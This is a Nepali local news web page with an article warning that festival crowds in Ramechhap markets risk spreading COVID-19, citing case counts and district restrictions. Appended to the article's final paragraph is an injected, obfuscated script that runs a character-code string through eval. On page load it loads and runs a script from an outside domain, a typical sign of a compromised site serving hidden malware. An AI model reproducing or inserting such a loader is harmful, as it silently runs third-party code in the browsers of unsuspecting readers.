<li id="menu-item-2031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
	<li id="menu-item-2006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li id="menu-item-2008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
				<header class="entry-header body-wrapper">
				<h1 class="entry-title">चाडपर्व लागेसँगै रामेछापका बजारहरुमा भिडभाड, संक्रमण तीव्ररुपमा फैलिने खतरा</h1>					<div class="entry-meta">
						<div class="author-published-main-wrapper">
							<div class="author-img-wrapper">
								<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
							</div>
							<div class="author-pub-wrapper">
								<div class="author-section">
									<div class="author-wrapper">	
										<span class="news-author">ई-रामेछाप</span>									</div>	
								</div>
								<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/3983/" rel="bookmark"><time class="entry-date published updated" datetime="&#2414; कार्तिक &#2408;&#2406;&#2413;&#2413;, शनिबार &#2407;&#2414;:&#2409;&#2406;">&#2414; कार्तिक &#2408;&#2406;&#2413;&#2413;, शनिबार &#2407;&#2414;:&#2409;&#2406;</time></a></span>							</div>
						</div>
								<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
						</div><!-- .entry-meta -->
							</header><!-- .entry-header -->
		
	<div class="body-wrapper primary-secondary-wrap">
	<main id="primary" class="site-main">

		
<article id="post-3983" class="post-3983 post type-post status-publish format-standard has-post-thumbnail hentry category-breaker category-9 category-12 category-19 category-ramechhap-samachar category-24">
	<header class="entry-header">
		<h1 class="entry-title">चाडपर्व लागेसँगै रामेछापका बजारहरुमा भिडभाड, संक्रमण तीव्ररुपमा फैलिने खतरा</h1>			<div class="entry-meta">
				<div class="author-published-main-wrapper">
					<div class="author-img-wrapper">
						<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
					</div>
					<div class="author-pub-wrapper">
						<div class="author-section">
							<div class="author-wrapper">	
								<span class="news-author">ई-रामेछाप</span>							</div>	
						</div>
						<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/3983/" rel="bookmark"><time class="entry-date published updated" datetime="&#2414; कार्तिक &#2408;&#2406;&#2413;&#2413;, शनिबार &#2407;&#2414;:&#2409;&#2406;">&#2414; कार्तिक &#2408;&#2406;&#2413;&#2413;, शनिबार &#2407;&#2414;:&#2409;&#2406;</time></a></span>					</div>
				</div>
						<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="1024" height="675" src="https://eramechhap.com/wp-content/uploads/2020/09/rch-map.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/09/rch-map.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/09/rch-map.jpg?resize=300%2C198&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/09/rch-map.jpg?resize=768%2C506&amp;ssl=1 768w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p>चाडपर्वलागेसँगै रामेछापका बजारहरुमा भिडभाड बढ्न थालेको छ । चाडबाडमा कोरोना भाइरसको जोखिम बढ्ने भन्दै सतर्क रहन आग्रह गरिएको छ । तर, बजारमा मानिसहरुको चहलपहल बढ्दा कोरोना भाइरसको संक्रमण तीव्ररुपमा फैलिने जोखिम झनै बढ्ने देखिन्छ । चाडबाडको समयमा आवतजावत बढ्दा कोरोना भाइरसको जोखिम बढ्ने देखिएको छ । रामेछापमा पछिल्लो समय कोरोना संक्रमितको संख्या तीव्रगतिमा फैलिएको छ ।</p>
<p>हालसम्म जिल्लाबाटै पिसिआर परीक्षणका लागी पठाइएका १ सय ६१ जनामा कोरोना पुष्टि भएको छ भने जिल्ला बाहिर स्वाब परीक्षण गरिएका तर रामेछाप स्थायी घर भएका १ सय ७६ जनामा गरी ३ सय ३७ जनामा कोरोना संक्रमण देखिएको छ । दशैं सुरु भएसगै मानिसहरु धमाधम भित्रिँदा जिल्लामा कोरोना संक्रमितको संख्या आगामी दिनमा झनै बढ्ने देखिन्छ । सरकारले कोरोनाको परीक्षण आफैं स्वयंले गर्नुपर्ने बताइरहेको छ भने जनताले कोरोना संक्रमण रोकथामका लागि कुनैपनि सुरक्षा अपनाउन छाडेका छन् ।</p>
<p>चाडपर्वका बेला जिल्लाबाहिरबाट आएका नागरिक सुरक्षितरुपमा ‘होम क्वारेन्टिन’मा बस्न तथा दशैंमा सुरक्षितरुपमा घरमै दशैं मनाएमात्र कोरोना भाइरसको जोखिम रोक्न सकिने छ । जिल्ला प्रशासन कार्यालय रामेछापले समुदायस्तरमा कोरोनाभाइरसको संक्रमण फैलिन सक्ने भन्दै मठ(मन्दिरमा नित्य पूजाआजा बाहेकको सबै धार्मिक कार्य, नाचलगायत मानिसहरुको भिडभाड हुने स्थानका कार्यक्रममा पूर्ण रोक लगाएको छ । दशैंका बेला आफ्नौ घर(परिवारसँगमात्र आर्शीवाद लिने, भिडभाड हुने स्थलमा भौतिक दुरी तथा मास्कको उचित प्रयोग गरेमा मात्र कोरोना भाइरसको संक्रमणबाट बच्न तथा बचाउन सकिन्छ ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
	</div><!-- .entry-content -->

	<!-- <footer class="entry-footer"> -->
		<!--  -->
	<!-- </footer>.entry-footer -->
</article><!-- #post-3983 -->
		<h2 class="widget-title"><a class="hvr-shutter-out-horizontal">प्रतिक्रिया दिनुहोस्</a></h2>
		<div class="fb-comments" data-href="https://eramechhap.com/3983/" data-width="100%" data-numposts="5"></div>
	            <div class="related_post_wrapper">
                <h2 class="widget-title">
                    <a class="hvr-shutter-out-horizontal">
                        सम्बन्धित समाचार
                    </a>
                </h2>
            <ul class="related-post-news-list">
                                    <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17956/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17956/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17956/">
                                    जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17953/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17953/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/f4249611-6026-43cd-be36-00b015a9c1be.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17953/">
                                    फागुन २१ को निर्वाचन : रामेछापमा मुख्य निर्वाचन अधिकृतको कार्यालय स्थापना                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17950/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17950/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17950/">
                                    मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17946/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17946/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ChatGPT-Image-Jan-15-2026-02_16_01-PM.png?fit=640%2C427&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17946/">
                                    श्रम स्वीकृति लिएर विगत ५ वर्षमा रामेछापबाट तिस हजारबढी युवा विदेश गए                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17943/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17943/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Workers-at-unfinished-telecom-tower-site.png?fit=640%2C960&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17943/">
                                    टावर निर्माण अधुरो, ठेकेदार फरार–मजदुर अलपत्र                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17936/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17936/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Seto-Gurans-Office.jpeg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17936/">
                                    श्रम अधिकार उल्लङ्घन गरेको आरोपमा ‘सेतो गुराँस’ विवादमा                                </a>
                            </h4>                            
                        </div>
                    </li>
                                </ul>
            </div>
            <section id="block-85" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="510" data-id="17659" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap-1024x510.jpg" alt="" class="wp-image-17659" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=1024%2C510&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=300%2C149&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=768%2C382&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-108" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="esn_ad-3" class="widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="https://eramechhap.com/wp-content/uploads/2022/11/Matpatra-123.jpg"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2025/04/साइबर-अपराध-सम्बन्धी-सचेतना-सामग्री-300x450-अनलाइनका-लागि1_downloads_073c8cde8ae28ccf6899ff135b523e65.gif" alt="cuber " /></a></div></section><section id="block-150" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="730" height="1024" data-id="17657" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-730x1024.jpg" alt="" class="wp-image-17657" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=730%2C1024&amp;ssl=1 730w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=768%2C1077&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?w=913&amp;ssl=1 913w" sizes="auto, (max-width: 730px) 100vw, 730px" /></figure>
</figure>
</section><section id="block-133" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17114" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg" alt="" class="wp-image-17114" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-127" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="450" height="243" data-id="16979" src="https://eramechhap.com/wp-content/uploads/2025/04/वायु-प्रदुषण-सम्बन्धी-सचेतना-सामग्री-300_450-अनलाइनका-लागि-1.gif" alt="" class="wp-image-16979"/></figure>
</figure>
</section><section id="block-121" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17117" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg" alt="" class="wp-image-17117" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-156" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17123" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg" alt="" class="wp-image-17123" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-101" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-8 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="546" height="1024" data-id="13454" src="https://eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA-546x1024.jpg" alt="" class="wp-image-13454" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=546%2C1024&amp;ssl=1 546w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=160%2C300&amp;ssl=1 160w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=768%2C1441&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=819%2C1536&amp;ssl=1 819w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 546px) 100vw, 546px" /></figure>
</figure>
</section><section id="block-23" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-9 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17118" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg" alt="" class="wp-image-17118" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-146" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-10 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" data-id="15405" src="https://eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA-682x1024.jpg" alt="" class="wp-image-15405" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</figure>
</section><section id="block-25" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-11 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17130" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg" alt="" class="wp-image-17130" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="trending_news_widget-2" class="widget trending_news_widget"><h2 class="widget-title"><a href="#">चर्चित समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17936/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Seto-Gurans-Office.jpeg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17936/">श्रम अधिकार उल्लङ्घन गरेको आरोपमा ‘सेतो गुराँस’ विवादमा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17933/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/tilke-than.jpg?fit=640%2C336&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17933/">रामेछापमा ऐतिहासिक तिल्केस्थानगढी पदयात्रा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17926/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/d392aecd-7a1d-4f09-bf15-e82445716a10.jpg?fit=640%2C481&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17926/">मन्थलीमा पुस २६ र २७ गते कृषि तथा लघु उद्यम प्रदर्शनी मेला</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17929/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/123.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17929/">छ महिनामा मन्थली नगरपालिकाको वित्तिय प्रगति १९.६३ प्रतिशत</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17943/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Workers-at-unfinished-telecom-tower-site.png?fit=640%2C960&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17943/">टावर निर्माण अधुरो, ठेकेदार फरार–मजदुर अलपत्र</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17946/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ChatGPT-Image-Jan-15-2026-02_16_01-PM.png?fit=640%2C427&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17946/">श्रम स्वीकृति लिएर विगत ५ वर्षमा रामेछापबाट तिस हजारबढी युवा विदेश गए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17950/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17950/">मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप</a></h4></div></div></div></section></div><section id="block-147" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" src="https://eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA-682x1024.jpg" alt="" class="wp-image-15406" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</section><section id="block-162" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-12 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17128" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg" alt="" class="wp-image-17128" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><section id="block-18" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-13 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="706" height="479" data-id="12039" src="https://eramechhap.com/wp-content/uploads/2022/09/05944800.jpg" alt="" class="wp-image-12039" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?w=706&amp;ssl=1 706w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?resize=300%2C204&amp;ssl=1 300w" sizes="auto, (max-width: 706px) 100vw, 706px" /></figure>
</figure>
</section><section id="block-69" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-14 is-layout-flex wp-block-gallery-is-layout-flex">
